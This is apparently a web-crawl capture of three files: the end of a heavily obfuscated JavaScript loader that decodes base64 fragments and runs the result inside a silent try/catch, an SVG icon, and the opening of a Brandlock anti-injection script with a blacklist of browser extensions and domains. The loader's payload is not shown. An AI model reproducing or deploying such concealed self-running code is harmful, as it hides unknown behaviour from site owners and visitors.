0x246)+'DJhZCwnbjJ0WicpK0koMHgzZGYsJyg4Uj'+'cnKStJKDB4MzMxLCdjSShMJykrSSgweDR'+'jNiwnRlp5NScpK0koMHgyMWYsJ2QxWWYn'+_0x7845154z(0x2c6)+_0x7845154z(0x1eb)+'tJKDB4MWE2LCduVnpaJykrSSgweDQzOSw'+'nUTR2UicpK0koMHgzMzUsJ0JtVFgnKStJ'+'KDB4MjI4LCc1V2JeJykrSSgweDJlMCwnd'+'05TMScpK0koMHgyZmQsJ10oZ0knKStJKD'+'B4MmQ4LCd5dyRXJykrSSgweDNjZCwnMHF'+'4aycpK0koMHgzMjYsJ2NJKEwnKStJKDB4'+_0x7845154z(0x2c0)+'ScpK0koMHg0OTAsJypHW1cnKStJKDB4M2'+_0x7845154z(0x222)+'pK0koMHg0MjYsJ25WelonKStJKDB4MjZh'+_0x7845154z(0x1d8)+'0koMHg0ODAsJ3l3JFcnKStJKDB4NDE3LC'+'cxSnNKJykrSSgweDNiNiwnNVdiXicpK0k'+'oMHg0YjEsJ0JtVFgnKStJKDB4M2JiLCcw'+_0x7845154z(0x272)+_0x7845154z(0x258)+'dPJykrSSgw')+(_0x7845154z(0x1b1)+'FgnKStJKDB4NGU2LCdlYyp6JykrSSgweD'+'NjZSwnUTR2UicpK0koMHgyNzEsJzBWaDk'+'nKStJKDB4MzZhLCdDT0dPJykrSSgweDRi'+'MCwneXckVycpK0koMHgyMmUsJ0JYalMnK'+'StJKDB4MzRmLCd0dENEJykrSSgweDRhNi'+'wnblZ6WicpK0koMHgxYTMsJ2FheCgnKSt'+_0x7845154z(0x289)+'Q09HTycpK0koMHg0MjAsJ1dvWGUnKStJK'+'DB4MjEyLCdvNXRRJykrSSgweDQ2Niwnd0'+_0x7845154z(0x1e0)+_0x7845154z(0x1b3)+'QycpK0koMHgzNDcsJ281dFEnKStJKDB4N'+'Dg1LCdCbVRYJykrSSgweDNlNCwnWVt0US'+'cpK0koMHgyMzQsJzExV0UnKStJKDB4M2I'+_0x7845154z(0x201)+'K0koMHgzOWEsJ0dpKHInKStJKDB4MzdmL'+'CdGWnk1JykrSSgweDFkMCwnblZ6WicpK0'+'koMHgyMTAsJ3pUKWwnKStJKDB4MWZiLCd'+'AZiQ0JykrSSgweDIxNywnQ09HTycpK0ko'+'MHgyZmMsJ10oZ0knKStJKDB4M2MzLCdRN'+'HZSJykrSSgweDRjOSwnZXAlRScpK0koMH'+_0x7845154z(0x248)+'eJykrSSgweDNjNiwnYWF4KCcpK0koMHgy'+'MDUsJ0NPR08nKStJKDB4M2UwLCdvNXRRJ'+'ykrSSgweDFkMSwnJWZrZScpK0koMHgyNG'+'MsJ1dZSGInKStJKDB4MThiLCdlN3FDJyk'+'rSSgweDFkZCwnZXAlRScpK0koMHgzYTMs'+'J0NEKHcnKStJKDB4Mjk0LCdAZiQ0JykrS'+'SgweDJhZSwncDdWWicpK0koMHgzYTksJ0'+_0x7845154z(0x292))+(_0x7845154z(0x257)+_0x7845154z(0x2d7)+_0x7845154z(0x1bc)+_0x7845154z(0x280)+'MjliLCd2cjAlJykrSSgweDQwMSwnVk8xb'+'ScpK0koMHgyOGQsJ0BmJDQnKStJKDB4ND'+'gxLCdHaShyJykrSSgweDIwMSwnd05TMSc'+_0x7845154z(0x216)+_0x7845154z(0x276)+'0koMHg0OTUsJ2QxWWYnKStJKDB4NDJiLC'+'c3QSU5JykrSSgweDJkOSwnR2kocicpK0k'+'oMHgzMTMsJ0ZaeTUnKStJKDB4NDIyLCcw'+'cXhrJykrSSgweDRhMywnR2kocicpK0koM'+_0x7845154z(0x259)+'paJykrSSgweDFmMCwnV29YZScpK0koMHg'+'zMWMsJ3dOUzEnKStJKDB4MmM2LCdlcCVF'+'JykrSSgweDFiMCwnWUZ0dScpK0koMHgyN'+'TgsJzdBJTknKStJKDB4MWVkLCdHaShyJy'+'krSSgweDQ5NywnKkdbVycpK0koMHg0MTQ'+_0x7845154z(0x1c2)+'SSgweDIwYiwnQ0QodycpK0koMHgyYjAsJ'+_0x7845154z(0x2b5)+'gweDQ2OSwnU1JkZycpK0koMHgzYjcsJ24'+'ydFonKStJKDB4MWE0LCc3QSU5JykrSSgw'+_0x7845154z(0x256)+'jcnKStJKDB4M2RlLCdlcCVFJykrSSgweD'+'JlOSwnR2kocicpK0koMHgyNGEsJzBWaDk'+_0x7845154z(0x2db)+'MCwnQ0QodycpK0koMHg0NzgsJzdBJTknK'+_0x7845154z(0x251)+'wnNVdiXicp')+('K0koMHgzMjcsJ1lbdFEnKStJKDB4MzVkL'+_0x7845154z(0x1ff)+'koMHgyMDgsJ3dOUzEnKStJKDB4MjJkLCd'+'HUW90JykrSSgweDE4OSwnU1JkZycpK0ko'+'MHg0ZTQsJ10oZ0knKStJKDB4MzA0LCd5d'+_0x7845154z(0x1bb)+_0x7845154z(0x2a2)+_0x7845154z(0x1f2)+'YTUsJzdBJTknKStJKDB4MjdiLCdvNXRRJ'+_0x7845154z(0x28f)+_0x7845154z(0x207)+'rSSgweDM4NiwndHRDRCcpK0koMHgzMjEs'+'J25GI2gnKStJKDB4MWVlLCdDT0dPJykrS'+'SgweDNmZiwnY0koTCcpK0koMHgyNTcsJ0'+'NPR08nKStJKDB4M2QwLCcxSnNKJykrSSg'+'weDFjNiwnWVt0UScpK0koMHgyNmUsJ281'+_0x7845154z(0x1f9)+_0x7845154z(0x2d2)+'lsJykrSSgweDMwMiwnZTdxQycpK0koMHg'+'xOWUsJ2VjKnonKStJKDB4MzE0LCd0dENE'+'JykrSSgweDQyOCwnQlhqUycpK0koMHg0N'+'zEsJ1E0dlInKStJKDB4M2E2LCd3TlMxJy'+'krSSgweDFhNSwnMUpzSicpK0koMHgzZDg'+'sJzFKc0onKStJKDB4NGNmLCdlYyp6Jykr'+_0x7845154z(0x2d8)+_0x7845154z(0x2bd)+'gweDQwNSwnXXhPZCcpK0koMHgxZjcsJ0N'+'EKHcnKStJKDB4M2ExLCcoOFI3JykrSSgw'+_0x7845154z(0x27e)+'08nKStJKDB4MWI2LCduVnpaJykrSSgweD'+'Q5Niwnd05T')+('MScpK0koMHgyZjcsJzdBJTknKStJKDB4N'+'DNhLCclZmtlJykrSSgweDM2YiwnV1lIYi'+'cpK0koMHg0NDEsJyV2JUMnKStJKDB4MjY'+_0x7845154z(0x228)+'K0koMHg0ZGQsJ3lJVSQnKStJKDB4NGE4L'+_0x7845154z(0x234)+'koMHgyYjcsJ0I3NUMnKStJKDB4NDllLCd'+'5SVUkJykrSSgweDFjYywnbjJ0WicpK0ko'+'MHgyMzYsJ3RSQ0QnKStJKDB4M2NjLCd5b'+'mJ2JykrSSgweDI1MCwnMFZoOScpK0koMH'+'g0MjcsJ11uTmMnKStJKDB4MjJjLCc1V2J'+'eJykrSSgweDM1NywnazJdbScpK0koMHg0'+'NmMsJ1ZPMW0nKStJKDB4NGQ3LCc3QSU5J'+_0x7845154z(0x208)+'YsJ2QxWWYnKStJKDB4MmI2LCddKGdJJyk'+_0x7845154z(0x29e)+'J11uTmMnKStJKDB4MjNlLCdCWGpTJykrS'+'SgweDFmOSwnQm1UWCcpK0koMHgxYjUsJ1'+'E0dlInKStJKDB4NDE1LCduVnpaJykrSSg'+'weDJkZCwnN0ElOScpK0koMHgyMzMsJ3Zy'+'MCUnKStJKDB4MmU4LCdXb1hlJykrSSgwe'+_0x7845154z(0x21f)+_0x7845154z(0x297)+'4YSwnMFZoOScpK0koMHgyNDEsJ2NJKEwn'+_0x7845154z(0x230)+_0x7845154z(0x1e1)+'tJKDB4MjgxLCdRNHZSJykrSSgweDNiYSw'+'nZDFZZicpK0koMHgzNjAsJzVXYl4nKStJ'+'KDB4M2Q2LCd0UkNEJykrSSgweDQyZSwnN'+_0x7845154z(0x205)+'B4MzQwLCdC')+('WGpTJykrSSgweDM2MiwneUlVJCcpK0koM'+'HgyZTIsJ3ZyMCUnKStJKDB4Mjg3LCdZW3'+_0x7845154z(0x1ae)+'xZmEsJ1lGdHUnKStJKDB4MzdiLCdCbVRY'+'JykrSSgweDJjNSwnelQpbCcpK0koMHg0Z'+'GMsJ2QxWWYnKStJKDB4MjRkLCduVnpaJy'+_0x7845154z(0x1fa)+'sJyVma2UnKStJKDB4Mjg0LCcoOFI3Jykr'+'SSgweDRkNiwnazJdbScpK0koMHg0YzMsJ'+'0JtVFgnKStJKDB4MmQ1LCcxSnNKJykrSS'+'gweDQwNCwnR1FvdCcpK0koMHg0N2IsJ2V'+'jKnonKStJKDB4NDU2LCduMnRaJykrSSgw'+'eDI0MywnMHF4aycpK0koMHgyMGUsJ3l3J'+'FcnKStJKDB4MzU1LCdDRCh3JykrSSgweD'+'FmMSwnbkYjaCcpK0koMHgyMzgsJyVma2U'+'nKStJKDB4MzVmLCdpZFsqJykrSSgweDI2'+'MCwnUTR2UicpK0koMHgzNjcsJ0dRb3QnK'+'StJKDB4MzM4LCduRiNoJykrSSgweDRkMy'+'wnJXYlQycpK0koMHgzNzUsJ2NJKEwnKSt'+'JKDB4M2M5LCdXWUhiJykrSSgweDNhZCwn'+'ZWMqeicpK0koMHgzMzMsJ1E0dlInKStJK'+_0x7845154z(0x1ef)+'dWWicpK0koMHg0OTMsJ1lbdFEnKStJKDB'+'4NDUxLCduMnRaJykrSSgweDIzMSwnQ0Qo'+'dycpK0koMHg0MDIsJ2FheCgnKStJKDB4M'+'TkzLCduRiNoJykrSSgweDQwMCwnV29YZS'+'cpK0koMHgyNTUsJ0NEKHcnKStJKDB4NGM'+'0LCdXWUhiJykrSSgweDRiZCwndFJDRCcp'+_0x7845154z(0x2cc)+'CdvNXRRJykrSSgweDMwZCwnV29YZScpK0'+'koMHgxOTAs')+('J0I3NUMnKStJKDB4MzNjLCdWTzFtJykrS'+'SgweDMyYiwnV1lIYicpK0koMHgzMTgsJz'+'FKc0onKStJKDB4Mzk2LCdCbVRYJykrSSg'+'weDQwOSwnelQpbCcpK0koMHgzMmQsJzdB'+_0x7845154z(0x2e0)+'DJkMywnWUZ0dScpK0koMHgyNWYsJyVma2'+'UnKStJKDB4NDYwLCcwcXhrJykrSSgweDF'+_0x7845154z(0x2a1)+'KStJKDB4NDJmLCdlYyp6JykrSSgweDQ2N'+'Cwnd05TMScpK0koMHgzZGIsJ1lGdHUnKS'+'tJKDB4Mzg5LCdXb1hlJykrJ1hJJyksY1t'+'JKDB4NDI0LCdlN3FDJyldPUkoMHgyZTcs'+'J0dRb3QnKStJKDB4MTk1LCdXb1hlJykrJ'+'25nJyxjW0koMHgyMmYsJypHW1cnKV09Zn'+'VuY3Rpb24ocCxxLHMsdSx2LHgseSx6LEE'+_0x7845154z(0x212)+'eSx6LEEsQixDKTt9LGNbSSgweDJiZSwnZ'+'DFZZicpXT1mdW5jdGlvbihwLHEpe3JldH'+'VybiBwfHxxO30sY1tJKDB4MzdlLCdlN3F'+'DJyldPWZ1bmN0aW9uKHAscSxzLHUsdix4'+'LHkpe3JldHVybiBwKHEscyx1LHYseCx5K'+'Tt9LGNbSSgweDFlOCwnJWZrZScpXT1mdW'+_0x7845154z(0x1cc)+'wKHEscyx1LHYpO30sY1tJKDB4MmRlLCcw'+'cXhrJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHB8fHE7fSxjW0koMHg0NTcsJ3pUKW'+'wnKV09SSgweDJkMSwnU1JkZycpK0koMHg'+_0x7845154z(0x270)+'JykrJ10nLGNbSSgweDJhYywnbzV0UScpX'+'T1JKDB4MWUzLCcldiVDJykrSSgweDQ0MC'+'wnQ0Qodycp')+('K0koMHg0YTIsJ1E0dlInKStJKDB4NDViL'+'CcxSnNKJyksY1tJKDB4MjkzLCdCNzVDJy'+'ldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA'+'ocSk7fSxjW0koMHgzYTQsJ2syXW0nKV09'+_0x7845154z(0x2e1)+'zVXYl4nKStJKDB4MzZkLCdHaShyJykrSS'+'gweDFiNywnV1lIYicpKyddJyxjW0koMHg'+_0x7845154z(0x2b9)+'WCcpK0koMHgyYTIsJzVXYl4nKStJKDB4N'+'DVjLCdlN3FDJykrSSgweDNmOSwndHRDRC'+'cpK0koMHgyOWMsJyV2JUMnKSxjW0koMHg'+'0YjgsJ11uTmMnKV09ZnVuY3Rpb24ocCxx'+'LHMsdSx2LHgseSx6LEEsQixDKXtyZXR1c'+'m4gcChxLHMsdSx2LHgseSx6LEEsQixDKT'+'t9LGNbSSgweDFmMiwnVk8xbScpXT1mdW5'+'jdGlvbihwLHEscyl7cmV0dXJuIHAocSxz'+_0x7845154z(0x1c3)+_0x7845154z(0x2b4)+'9uKHEscyl7dmFyIHU9cD9mdW5jdGlvbig'+'pe3ZhciBKPV8weDMzOTgyOTNkO2lmKHMp'+'e3ZhciB2PXNbSigweDNmNywneXckVycpX'+'ShxLGFyZ3VtZW50cyk7cmV0dXJuIHM9bn'+'VsbCx2O319OmZ1bmN0aW9uKCl7fTtyZXR'+'1cm4gcD0hW10sdTt9O30oKTtmdW5jdGlv'+'biBnKHAscSl7dmFyIEs9STtmb3IodmFyI'+'HMgaW4gcClpZihkW0soMHgzOWUsJ3ZyMC'+'UnKV0oc1tLKDB4MmYwLCdpZFsqJykrJ2g'+'nXSxxKSYmZnVuY3Rpb24odSx2KXt2YXIg'+'TD1LLHg9ZFtMKDB4MWEyLCcoOFI3JyldW'+'0woMHgzOWYsJ25WelonKV0oJ3wnKSx5PT'+'B4MDt3aGls')+('ZSghIVtdKXtzd2l0Y2goeFt5KytdKXtjY'+'XNlJzAnOmZvcih2YXIgej0weDI7ZFtMKD'+'B4NDBjLCd3TlMxJyldKHosdltMKDB4NDI'+'5LCdXWUhiJykrJ2gnXSk7eisrKWlmKGRb'+'TCgweDI3MiwnWVt0UScpXSh1W0woMHgyN'+'zUsJ2QxWWYnKStMKDB4MWMwLCdlcCVFJy'+'ldKHZbel1bMHgwXSksdlt6XVsweDFdKSl'+'yZXR1cm47Y29udGludWU7Y2FzZScxJzpk'+_0x7845154z(0x22b)+'GludWU7Y2FzZScyJzpyZXR1cm4gMHgxO2'+'Nhc2UnMyc6dmFyIEE9ZFtMKDB4NGQ5LCd'+'uVnpaJyldKGUsdGhpcyxmdW5jdGlvbigp'+'e3ZhciBNPUwsRD1DW00oMHgyMDksJ2syX'+'W0nKV0odHlwZW9mIHdpbmRvdyxDW00oMH'+_0x7845154z(0x2b7)+'oMHgxYWMsJ0NEKHcnKV0odHlwZW9mIHBy'+'b2Nlc3MsQ1tNKDB4M2Y1LCdlN3FDJyldK'+'SYmQ1tNKDB4MWM4LCdwN1ZaJyldKHR5cG'+'VvZiByZXF1aXJlLENbTSgweDIxOCwndnI'+_0x7845154z(0x2ce)+'XSh0eXBlb2YgZ2xvYmFsLENbTSgweDFkN'+'SwneXckVycpXSk/Z2xvYmFsOnRoaXMsRT'+'1mdW5jdGlvbigpe3ZhciBOPU0sRj1uZXc'+'gRFsoTigweDNkOSwnRlp5NScpKSsncCdd'+'KENbTigweDI1Yywnd05TMScpXSk7cmV0d'+'XJuIUZbTigweDJhNiwnMTFXRScpXShBKT'+'t9O3JldHVybiBDW00oMHgyNzAsJ3RSQ0Q'+_0x7845154z(0x21c)+'Jzp2YXIgQj17fTtCW0woMHgyNWQsJ1lGd'+'HUnKV09ZFtMKDB4MjZmLCd3TlMxJyldLE'+'JbTCgweDIx')+(_0x7845154z(0x23e)+'3ZhciBPPUw7cmV0dXJuIGRbTygweDE5Yy'+'wnUTR2UicpXShELEUpO30sQltMKDB4MzY'+'zLCc3QSU5JyldPWRbTCgweDFlYSwneW5i'+'dicpXSxCW0woMHgyYTAsJzBWaDknKV09Z'+'nVuY3Rpb24oRCxFKXt2YXIgUD1MO3JldH'+'VybiBkW1AoMHgzYWIsJ3A3VlonKV0oRCx'+_0x7845154z(0x267)+'W0woMHgzYjAsJ114T2QnKV0sQltMKDB4M'+'WMxLCdlYyp6JyldPWZ1bmN0aW9uKEQsRS'+'l7dmFyIFE9TDtyZXR1cm4gZFtRKDB4NGM'+'1LCcwVmg5JyldKEQsRSk7fSxCW0woMHgy'+'OGUsJ3luYnYnKV09ZFtMKDB4MmJmLCc1V'+'2JeJyldLEJbTCgweDFkYSwnXShnSScpXT'+_0x7845154z(0x1c9)+'0dXJuIGRbUigweDFjMywnXXhPZCcpXShE'+'LEUpO30sQltMKDB4MzE3LCdRNHZSJyldP'+_0x7845154z(0x25a)+_0x7845154z(0x226)+'9O3ZhciBDPUI7Y29udGludWU7fWJyZWFr'+_0x7845154z(0x1e3)+'FtzXTt9ZnVuY3Rpb24gaChwKXt2YXIgVD'+'1JLHE9bmV3IFJlZ0V4cChkW1QoMHg0NTg'+'sJ1lGdHUnKV0sJ2cnKSxzPWRbVCgweDRj'+'MiwndHRDRCcpXVtUKDB4M2ZjLCddbk5jJ'+'ykrJ2NlJ10ocSwnJykscT1kW1QoMHgxYz'+_0x7845154z(0x21d)+'jLCduRiNoJyldKCc9JywweDQpW1QoMHg0'+'NzAsJ3lJVSQnKV0oJy4nKVtUKDB4MWE4L'+'CdkMVlmJyldKCcnKVtUKDB4M2Y4LCdlcC'+'VFJykrJ3Nl')+('J10oKVtUKDB4MzVlLCdTUmRnJyldKCcnK'+'SxwPXFbVCgweDIxNSwnaWRbKicpKydjZS'+'ddKC9bYS16QS1aXS9nLGZ1bmN0aW9uKHU'+'pe3ZhciBVPVQ7cmV0dXJuIFN0cmluZ1tV'+'KDB4MmRmLCdZW3RRJykrVSgweDI4MywnU'+'1JkZycpKydkZSddKGRbVSgweDIyOSwnaz'+'JdbScpXShkW1UoMHgzNzIsJ3luYnYnKV0'+'odSwnWicpPzB4NWE6MHg3YSx1PWRbVSgw'+'eDQ4OSwnXW5OYycpXSh1W1UoMHgzNjUsJ'+_0x7845154z(0x1ec)+'B4MCksMHhkKSk/dTpkW1UoMHgyZTUsJ1d'+_0x7845154z(0x217)+'UmVnRXhwKGRbVCgweDFjMiwndHRDRCcpX'+'SwnZycpO3JldHVybiBkW1QoMHgzMGIsJ1'+_0x7845154z(0x279)+'dKGRbVCgweDJlYiwndnIwJScpXShkW1Qo'+'MHgyMWQsJyVma2UnKV0oZFtUKDB4MWU5L'+'Cd5dyRXJyldKHMsZFtUKDB4NDlkLCduRi'+_0x7845154z(0x215)+_0x7845154z(0x288)+'JycpKSwnLycpLHApLGRbVCgweDRiZSwne'+_0x7845154z(0x1a5)+'V3IFJlZ0V4cChkW0koMHgzOGYsJ0ZaeTU'+_0x7845154z(0x1e5)+'YycpXSxqPW0saz1mdW5jdGlvbigpe3Zhc'+'iBWPUkscD17fTtwW1YoMHg0M2YsJ2U3cU'+'MnKV09ZnVuY3Rpb24odix4LHkseixBLEI'+'sQyxELEUsRixHKXt2YXIgVz1WO3JldHVy'+_0x7845154z(0x224)+'HkseixBLEIsQyxELEUsRixHKTt9LHBbVi'+'gweDNiNCwn')+('dnIwJScpXT1mdW5jdGlvbih2LHope3Zhc'+'iBYPVY7cmV0dXJuIGRbWCgweDNkNSwnbl'+'Z6WicpXSh2LHopO30scFtWKDB4MjAzLCd'+'0UkNEJyldPWZ1bmN0aW9uKHYseCx5LHos'+'QSxCLEMpe3ZhciBZPVY7cmV0dXJuIGRbW'+'SgweDNmMCwnR2kocicpXSh2LHgseSx6LE'+'EsQixDKTt9LHBbVigweDFjYSwnRlp5NSc'+'pXT1mdW5jdGlvbih2LHgseSx6LEEpe3Zh'+'ciBaPVY7cmV0dXJuIGRbWigweDM5OCwnU'+'TR2UicpXSh2LHgseSx6LEEpO307dmFyIH'+_0x7845154z(0x244)+_0x7845154z(0x281)+'W1YoMHgyOGIsJ1ZPMW0nKV0sJ2cnKSx1P'+_0x7845154z(0x229)+'gyYjgsJ25GI2gnKSsnY2UnXSh1LCcnKV0'+'7dSYmKG5ldyB1KDB4MCwweDApW1YoMHgz'+'MzQsJzFKc0onKV09ZFtWKDB4M2EyLCdCb'+_0x7845154z(0x21b)+_0x7845154z(0x2a8)+_0x7845154z(0x209)+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+_0x7845154z(0x2c4)+_0x7845154z(0x1d9)+'XSk7aWYodilyZXR1cm4gdj1xW2EwKDB4N'+'DVlLCdZRnR1JyldKGcsdiwweDgsWzB4Ny'+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+'2M10sWzB4MCwweDZjXSksISF2JiZxW2Ew'+'KDB4MWNhLCdGWnk1JyldKGcsdiwweDQsW'+'zB4MywweDY2XSxbMHgyLDB4NjVdKTt9KC'+'kpKTt9LCEo')+('bD1kW0koMHg0YWYsJ24ydFonKV0obCx3a'+_0x7845154z(0x1fe)+'dJJyldKGcsbCwweDEwLFsweGYsMHg3Ml0'+_0x7845154z(0x1c6)+'eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+_0x7845154z(0x290)+'obCxpW0koMHgzYmUsJzVXYl4nKSsnY2Un'+'XShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x3486214.slice(_0x3486214.indexOf("{") + 1, _0x3486214.lastIndexOf("}"))})())),e[X(0x413,'vlg1')])));}catch(A){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dwf8c02c45/images/icons-large/cross.svg
body_size: 277
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#cross-b_1_);}
</style>
<g transform="rotate(135 26.164 24.968)">
	<g>
		<path id="cross-a_1_" class="st0" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
	</g>
	<defs>
		<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse">
			<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
		</filter>
	</defs>
	<mask maskUnits="userSpaceOnUse" id="cross-b_1_">
		<g class="st1">
			<path id="cross-a_2_" class="st2" d="M28.24,26.1h25.63v2.05H28.24v25.63h-2.05V28.15H0.56V26.1h25.63V0.47h2.05V26.1z"/>
		</g>
	</mask>
	<g class="st3">
		<rect x="1.04" y="2.64" transform="matrix(0.7071 0.7071 -0.7071 0.7071 26.9604 -10.8176)" class="st0" width="51" height="49"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 72090
content:
setTimeout(function(){function e(){try{var B,e,M,n,A,x,s,a,V,p,t,j,k,y,v,r,w,P,_,i,c,Y,l,Z,G,R,F,H,E,z,L,S,N,D,I,J,C,U,O=window,o=1767103040;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),P(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(B=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),M=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+B,M.parentNode.insertBefore(e,M)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},A=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1767103040,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc .kqzyfj.com chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche 